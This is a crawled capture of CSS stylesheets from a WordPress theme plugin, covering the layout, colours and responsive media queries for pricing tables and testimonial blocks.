	.dt-sc-pr-tb-col.minimal, .dt-sc-pr-tb-col.minimal h5, .dt-sc-pr-tb-col.minimal .dt-sc-price h6, .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title p { color:#000000; }
	
	.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal { background:#ffffff; }
	
	.dt-sc-pr-tb-col .dt-sc-tb-header, .dt-sc-pr-tb-col.minimal .icon-wrapper:before, .dt-sc-pr-tb-col.minimal .dt-sc-price, .dt-sc-pr-tb-col .dt-sc-buy-now a { background:rgba(0, 0, 0, 0.03); }

	.dt-sc-pr-tb-col.type2 .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { background: rgba(0, 0, 0, 0.05) }
	
	.dt-sc-pr-tb-col.type1:hover .dt-sc-price, .dt-sc-pr-tb-col.type1.selected .dt-sc-price { border-color:rgba(255, 255, 255, 0.2); }
	.dt-sc-pr-tb-col.type1, .dt-sc-pr-tb-col.minimal, .dt-sc-pr-tb-col .dt-sc-tb-content li { border-color:rgba(0, 0, 0, 0.07); }

	.dt-sc-pr-tb-col.type1 .dt-sc-price { border-color:#ddd; }
	
	.dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price h6, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price h6, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price p, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price p, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper span, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper span, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title p, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title p, .dt-sc-pr-tb-col.type1:hover .dt-sc-price h6, .dt-sc-pr-tb-col.type1.selected .dt-sc-price h6, .dt-sc-pr-tb-col.type2:hover .dt-sc-tb-header h5, .dt-sc-pr-tb-col.type2.selected .dt-sc-tb-header h5, .dt-sc-pr-tb-col.type2 h6 { color:#ffffff; }	
	
	/* Type 8 */
	.dt-sc-pr-tb-col.type8 { position:relative; border:5px solid #f0f0f0; background:#fafafa; width:100%; margin:0px; padding:0px; text-align:center; -webkit-transition:-webkit-box-shadow 0.2s ease-out; -moz-transition:-moz-box-shadow 0.2s ease-out; 	-o-transition:-o-box-shadow 0.2s ease-out; transition:box-shadow 0.2s ease-out; }
	
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-title h5 { padding:20px; font-weight:bold; font-size:20px; line-height:normal; text-transform:uppercase; margin-bottom:0px; }
	
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-header .dt-sc-price { background:#666667; margin:0px -5px; padding:20px 20px 20px 20px; display:block; font-size:48px; font-weight:bold; color:#ffffff; }
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-header .dt-sc-price span { font-size:18px; }
	
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-content { border-top:5px solid #f0f0f0; list-style-type:none; margin:0px; padding:0; }
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-content li { background:#f7f7f7; font-size:14px; color:#757575; border-top:1px solid #dfdfdf; border-bottom:1px solid #ffffff; padding:18px 10px; }
		
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now { border-top:5px solid #f0f0f0; padding:20px; margin:0px; float:left; width:100%; }
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now .dt-sc-button { margin:0px; border:1px solid #666667; color:#666667; background:transparent; border-radius:0; padding:11px 20px; font-weight:bold; }
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now .dt-sc-button:after { background:#666667; }
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now .dt-sc-button:hover, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button:hover { color:#ffffff; }
	
	.dt-sc-pr-tb-col.type8, .dt-sc-tb-header .dt-sc-price, .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8 .dt-sc-buy-now { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	
	.dt-sc-pr-tb-col.type8.selected, .dt-sc-pr-tb-col.type8:hover { z-index:1; box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); margin-top:-25px; }
	.dt-sc-pr-tb-col.type8:hover { z-index:100; }
	
	.dt-sc-pr-tb-col.type8.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now, .dt-sc-pr-tb-col.type8:hover .dt-sc-buy-now { padding:25px 20px; }	
	.dt-sc-pr-tb-col.type8.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.type8:hover .dt-sc-tb-header .dt-sc-price { padding:35px 20px; }
	
	.dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button { color:#ffffff; }		
	/*--------------------------------------------------------------
	4.0 - Responsive
	--------------------------------------------------------------*/
	/*----*****---- << Desktop >> ----*****----*/
	 @media only screen and (min-width:1381px) and (max-width:1599px) {

		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { font-size: 16px; line-height: 26px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after { left: -28%; top: -100%; }

		.dt-sc-pr-tb-col.type5:after { height: 60px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price { width: 40%; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { font-size: 30px; }

	}

	/*----*****---- << Laptop/Notebook >> ----*****----*/
	@media only screen and (min-width:1200px) and (max-width:1380px) {

		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { font-size: 16px; line-height: 26px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after { left: -28%; top: -100%; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price { width: 40%; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { font-size: 26px; }

		.dt-sc-pr-tb-col.type5:after { height: 60px; }

	}
	
	
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Pricing Tables **/

		.dt-sc-pr-tb-col .dt-sc-tb-content li { font-size: 14px; }
		
		.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5 { font-size: 22px; }
		.dt-sc-pr-tb-col.type1 .dt-sc-price h6 { font-size: 50px; }
		
		.dt-sc-pr-tb-col.type2 { margin-bottom: 80px; }

		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { height: 124px; width: 124px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 103px; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 126px; width: 126px; }
	
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { top: 39px; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { top: -64px; }

		.dt-sc-pr-tb-col .dt-sc-tb-content { padding: 0 15px 20px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 { font-size: 20px; margin: 0; }
		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 span { font-size: 18px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title .dt-sc-pricing-title { width: 70%; }
		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon { width: 40px; height: 40px; line-height: 40px; }
		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i { font-size: 24px; margin-top: 8px; }

		ul.dt-sc-pricing-table.type4 .dt-sc-tb-title h4 { font-size: 24px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { padding-right: 10px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { padding-left: 28px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i:before { width: 20px; height: 20px; line-height: 17px; }

		ul.dt-sc-pricing-table.type4 li.dt-sc-one-fourth { width: 22%; }
		ul.dt-sc-pricing-table.type4 li.dt-sc-one-half { width: 56%; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { top: -15px; }

		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc,
		.dt-sc-pr-tb-col .dt-sc-pricing-table-type4-item  .dt-sc-tb-content li { font-size: 12px; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before { left: -65px; }

		.dt-sc-pr-tb-col.type5 { margin-bottom: 100px; }
		.dt-sc-pr-tb-col.type5:after { height: 80px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-pricing-desc { padding: 20px; }
		.dt-sc-pr-tb-col.type6 .dt-sc-price h6 { font-size: 40px; }

		.dt-sc-pr-tb-col.type6 .dt-sc-price h6 sup { left: -6px; top: -12px; }	
		.dt-sc-pr-tb-col.type6 .dt-sc-tb-header { padding: 30px 20px; }

	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Pricing Tables **/

		.dt-sc-pr-tb-col .dt-sc-buy-now a { padding: 18px 35px 17px; font-size: 16px; }

		.dt-sc-pr-tb-col.minimal .dt-sc-price h6 { font-size: 42px; }
		.dt-sc-pr-tb-col.minimal .dt-sc-buy-now a { padding: 18px 25px 17px; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before { height: 95px; width: 95px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 88px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 98px; right: 0; width: 98px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { top: 39px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { top: -50px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { font-size: 11px; line-height: 13px; }
		
		.dt-sc-pr-tb-col.type2 { margin-bottom: 30px; }
		.dt-sc-pr-tb-col.type3 { margin-bottom: 40px; }
		.dt-sc-pr-tb-col.type5 { margin-bottom: 60px; }

		.dt-sc-pr-tb-col.type1 .dt-sc-price h6 { font-size: 50px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon { right: 30px; }

		ul.dt-sc-pricing-table.type4 li.column:first-child { width: 100%; }
		ul.dt-sc-pricing-table.type4 li.column:nth-child(2) { width: 70%; }
		ul.dt-sc-pricing-table.type4 li.column:last-child { width: 30%; }

		ul.dt-sc-pricing-table.type4 .dt-sc-tb-title { padding: 30px 16px; border-right: none; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { padding: 0 10px 0 0; font-size: 12px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { padding-left: 25px; top: -14px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i::before { width: 18px; height: 18px; line-height: 15px; }
		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { font-size: 16px; }

		.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa { padding: 10px; }
		.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after { left: 42px; }
		.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a span { padding: 10px 20px; font-size: 14px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before {left: auto; margin-left: -1px; right: 5px; top: 5px; transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); z-index: 9; }


		.dt-sc-pr-tb-col.type5:after { height: 50px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 { margin-bottom: -10px; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after { height: 220%; left: -10%; top: -160%; transform: rotate(-40deg); -moz-transform: rotate(-40deg); -ms-transform: rotate(-40deg); -o-transform: rotate(-40deg); -webkit-transform: rotate(-40deg); }

		.outer-frame-border { margin-bottom: 30px; }
		.outer-frame-border:before, .outer-frame-border:hover:after { bottom: 20px; opacity: 1; }
		.outer-frame-border:hover:before, .outer-frame-border:after { opacity: 0; }

		.dt-sc-pr-tb-col.type7 .dt-sc-tb-content { padding: 50px 30px 0 30px; }
 
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Pricing Tables **/
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-header { position: relative; }
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-title, .dt-sc-pr-tb-col.type2 .dt-sc-price { margin-left: auto; margin-right: auto; }

		.dt-sc-pr-tb-col.type2, .dt-sc-pr-tb-col.type3 { margin-bottom: 30px; }

		ul.dt-sc-pricing-table.type4 .dt-sc-tb-title { border-right: none; padding: 30px 25px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content { padding: 3% 30px 0 25px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { width: 50%; font-size: 14px; padding-right: 15px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { top: -17px; }

		ul.dt-sc-pricing-table.type4 li.column.dt-sc-one-fourth:not(.first) { padding: 0 0 20px 0; }
		ul.dt-sc-pricing-table.type4 li.column:nth-child(2) { margin-bottom: 5px; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before { right: -32px; left: auto; }

		.dt-sc-pr-tb-col.type5 { margin-bottom: 60px; }
		.dt-sc-pr-tb-col.type5:after { height: 50px; }

		.outer-frame-border { margin-bottom: 50px; }
		.outer-frame-border:before, .outer-frame-border:hover:after { bottom: 40px; opacity: 1; }
		.outer-frame-border:hover:before, .outer-frame-border:after { opacity: 0; }
		
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 480px */
    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
	.dt-sc-pr-tb-col .dt-sc-tb-thumb > img { width: 100%; }
	
	}

	/* Common Styles for the devices below 479px width */ 
	@media only screen and (max-width: 479px) {

		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-desc { width: 100%; float: left; padding: 0 15px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title .dt-sc-pricing-title { width: 70%; }
		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 { font-size: 22px; }
		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 span { font-size: 18px; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { width: 100%; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price,
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title { width: 100%; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after { transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; -webkit-transform: none; top: 0; height: 100%; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title { padding: 30px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { padding: 0; margin: 0; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-header { padding-bottom: 20px; }

		.dt-sc-pr-tb-col.type6 .dt-sc-price h6 { font-size: 36px; }

	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Pricing Tables **/
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before { height: 140px; width: 140px; }
		
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 111px; }
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { height: 142px; width: 142px; }
				
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { font-size: 18px; line-height: 20px; }

		.dt-sc-pr-tb-col.type2 .dt-sc-price { height: 97px; }
		.dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 164px; width: 164px; }
		.dt-sc-pr-tb-col.type2 .dt-sc-price h6 { font-size: 30px; }
		
		/* Sidenavigation Pricing Table */		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { font-size: 15px; line-height: 16px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 span, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price h6 { font-size: 26px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price { padding: 15px 0 0; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before { height: 132px; top: 13px; width: 132px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { height: 135px; top: 33px; width: 135px;  }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 101px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 149px; width: 149px; }	
		
	} 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css
body_size: 6474
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Testimonials
	1.1 - Browser Css
	1.3 - Default Color
	1.4 - Responsive
	1.5 - Skin Color*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-testimonial-images li a img, .dt-sc-testimonial.type4 .dt-sc-testimonial-author img, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-author span, .dt-sc-testimonial.type7 .dt-sc-testimonial-author:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after, .dt-sc-testimonial.type8, .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small, .dt-sc-testimonial.type8 blockquote:before, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image img, .dt-sc-testimonial.type9 .author img { -webkit-transition:all 0.3s linear 0s; -moz-transition:all 0.3s linear 0s; -o-transition:all 0.3s linear 0s; -ms-transition:all 0.3s linear 0s; transition:all 0.3s linear 0s; }
	/*--------------------------------------------------------------
	1.1 - Testimonials
	--------------------------------------------------------------*/
	.dt-sc-testimonial-wrapper { float:left; clear:both; margin:0; padding:0; position:relative; width:100%; }
	.dt-sc-testimonial .dt-sc-testimonial-author span { display: block; line-height: 0; }
	.dt-sc-testimonial .dt-sc-testimonial-quote blockquote q p { display:inline; }

	.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite { display:inline-block; font-size:16px; font-style:normal; margin:20px 0 0; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small { clear:both; display:block; font-size:14px; font-weight: normal; }	

	
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets { float:left; width:100%; text-align:center; margin:40px 0 0; padding:0; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a { width:10px; height:10px; border:1px solid; text-indent:-9999px; border-radius:50%; display:inline-block; margin:5px; position:relative; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:before { display:none; content:""; position:absolute; border:4px solid; left:-4px; top:-4px; border-radius:50%; width:100%; height:100%; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before { display:block; }

	.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-quote cite { font-weight: bold; clear:both; display:inline-block; margin:15px 0; text-align:center; width:100%; }
	
	
	.dt-sc-testimonial.type1 .dt-sc-testimonial-quote cite small,
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small,
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small,
	.dt-sc-testimonial.type4 .dt-sc-testimonial-quote cite small,
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small { display: inline-block; font-weight: normal; margin-left: 10px; padding-left: 10px; position: relative; }
	
	.dt-sc-testimonial.type1 .dt-sc-testimonial-quote cite small:before,
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small:before,
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small:before,
	.dt-sc-testimonial.type4 .dt-sc-testimonial-quote cite small:before,
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small:before { content: "-"; display: block; position: absolute; left: -2px; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

	.dt-sc-testimonial.type1 .dt-sc-testimonial-author span, .dt-sc-testimonial.type1 .dt-sc-testimonial-author span img,
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author span, .dt-sc-testimonial.type2 .dt-sc-testimonial-author span img,
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author span, .dt-sc-testimonial.type3 .dt-sc-testimonial-author span img,
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author span, .dt-sc-testimonial.type4 .dt-sc-testimonial-author span img,
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author span, .dt-sc-testimonial.type5 .dt-sc-testimonial-author span img,
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author span, .dt-sc-testimonial.type6 .dt-sc-testimonial-author span img,
	.dt-sc-testimonial.type7 .dt-sc-testimonial-author span, .dt-sc-testimonial.type7 .dt-sc-testimonial-author span img,
	.dt-sc-testimonial.type8 .dt-sc-testimonial-author span, .dt-sc-testimonial.type8 .dt-sc-testimonial-author span img { -webkit-border-radius:50%; border-radius:50%; }


	.dt-sc-testimonial.type1 { text-align: center; }
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author { display: inline-block; margin: 0 0 20px; text-align: center; width:100%; }
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author span { border: 5px solid; display: inline-block; }
	.dt-sc-testimonial.type1 .dt-sc-testimonial-author img { max-width: 120px; }
	
	.dt-sc-testimonial.type1 blockquote { font-weight:600; font-size:16px; line-height:30px; font-style:italic; letter-spacing:0.5px; position:relative; padding:50px 0 0; }
	.dt-sc-testimonial.type1 blockquote:before { background-color: currentColor; content: ""; height: 45px; margin: auto; position: absolute; bottom: 100%; left: 0; right: 0; width: 1px; z-index: -1; }

	.dt-sc-testimonial.type1 blockquote:after { background-color: rgba(0,0,0,0.15); color: #fff; content:"\f086";font-family: "fontAwesome";font-size: 20px; font-style:normal; font-weight: 900; height: 45px; line-height: 45px; margin:auto; position: absolute; left: 0; right: 0; top: 0; width: 45px; -webkit-border-radius: 50%; border-radius: 50%; -webkit-text-shadow: 0 0 25px rgba(0,0,0,0.25); text-shadow: 0 0 25px rgba(0,0,0,0.25); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }  
	
	.dt-sc-testimonial.type1 .dt-sc-testimonial-quote cite { clear:both; text-align:center; display:inline-block; width:100%; }
	.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author { margin: 10px 0 20px; }	

	.dt-sc-testimonial.type2 { float: left; clear: both; width: 100%; margin: 0; padding: 0; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-quote { clear: both; display: inline-block; margin: 0 0 40px; padding: 0; position: relative; width: 100%; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before { background: none; border-top: 20px solid rgba(0, 0, 0, 0.06); border-left: 20px solid transparent; border-right: 20px solid transparent; content: ""; height: 0; position: absolute; bottom: -20px; left: 22px; width: 0; }

	.dt-sc-testimonial.type2 blockquote { display: inline-block; font-weight: 300; padding: 40px 70px 40px 100px; margin: 0; position: relative; box-sizing: border-box; }
	.dt-sc-testimonial.type2 blockquote:before { content: '\f1b2'; font-family: 'Material-Design-Iconic-Font'; font-size: 50px; font-style: normal; font-weight: 400; position: absolute; top: 44px; 
	left: 40px; right: auto; margin: auto; }
	.dt-sc-testimonial.type2 .dt-sc-rating { position: relative; left: 100px; bottom: 0;  box-sizing: border-box; }
	.dt-sc-testimonial.type2 blockquote q:before, .dt-sc-testimonial.type2 blockquote q:after { display: none; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author { width: 100%; float: left; position: relative; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author > span { width: 80px; float: left; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author img { max-width: 80px; float: left; }
	.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite { position: absolute; left: 100px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); 
	-webkit-transform: translateY(-50%); width: auto; bottom: auto; margin: 0; }


	.dt-sc-testimonial.type2.alignright blockquote { padding: 40px 100px 20px 70px; }
	.dt-sc-testimonial.type2.alignright .dt-sc-testimonial-quote:before { left: inherit; right: 22px; }
	.dt-sc-testimonial.type2.alignright blockquote:after { left: inherit; right: 40px; }
	.dt-sc-testimonial.type2.alignright .dt-sc-testimonial-author > span { float: right; }
	.dt-sc-testimonial.type2.alignright .dt-sc-testimonial-author cite { left: inherit; right: 100px; }

	/*.dt-sc-testimonial.type2 { text-align: center; }*/
	.dt-sc-testimonial.type2.aligncenter .dt-sc-testimonial-quote:before { left: 0; right: 0; margin: auto; }
	.dt-sc-testimonial.type2.aligncenter blockquote { padding: 100px 40px 20px 40px; }
	.dt-sc-testimonial.type2.aligncenter blockquote:after { left: 0; right: 0; }
	.dt-sc-testimonial.type2.aligncenter .dt-sc-testimonial-author > span { float: none; text-align: center; display: inline-block; }
	.dt-sc-testimonial.type2.aligncenter .dt-sc-testimonial-author cite { left: 0; right: 0; top: inherit; bottom: -50%; }

	/*--------------------------------*/
		
	.dt-sc-testimonial.type3 { text-align:center; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author { margin:0 0 20px; display:inline-block; width:100%; text-align:center; position:relative; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author:before { content:""; position:absolute; width:75%; height:1px; left:0; right:0; margin:auto; top:55px; border-top:1px solid rgba(0, 0, 0, 0.1); }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author span { display:inline-block; position:relative; z-index:1; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author img { max-width:90px; }
	
	.dt-sc-testimonial.type3 blockquote { font-weight:600; font-size:16px; line-height:30px; font-style:italic; letter-spacing:0.5px; position:relative; padding:0; }
	.dt-sc-testimonial.type3 blockquote q { font-weight:300; font-style:normal; position:relative; display:inline-block; }
	.dt-sc-testimonial.type3 blockquote q:before { font-size:50px; left:-10px; top:20px; position:relative; }
	.dt-sc-testimonial.type3 blockquote q:after { font-size:50px; position:absolute; bottom:-7px; display:inline-block; margin-left:15px; }
	
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite { clear:both; display:inline-block; font-size:16px; font-style:normal; font-weight:bold; margin: 10px 0 0; text-align:center; width:100%; }
	.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small { clear:none; display:inline-block; margin-left: 8px; }	
	
	.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite, .dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small { color:#fff; }
	.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author:before { border-color:#fff; }	

	.dt-sc-testimonial-special-wrapper .dt-sc-testimonial-wrapper { padding-bottom:20px; }
	.dt-sc-testimonial-special-wrapper:before, .dt-sc-testimonial-special-wrapper:after { content:''; position:absolute; right:-25px; top:0; bottom:0; margin:auto; width:50px; height:50px; }
	.dt-sc-testimonial-special-wrapper:before { background-color: #fff; -webkit-border-radius:10px; border-radius:10px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); }
	.dt-sc-testimonial-special-wrapper:after { content: '\f1b2'; font-family: 'Material-Design-Iconic-Font'; font-size: 40px; line-height: 50px; text-align: center; }
	
	.dt-sc-testimonial-images { float:left; margin:0; padding:0; max-width:505px; }
	.dt-sc-testimonial-images li { display:inline; float:left; margin:0; width:25%; padding:0; line-height:0; }
	.dt-sc-testimonial-images li a { line-height:0; display:inline-block; padding:5px; width:100%; }
	.dt-sc-testimonial-images li a img { max-width:100%; }
	.dt-sc-testimonial-images li:nth-child(5) { clear:both; }
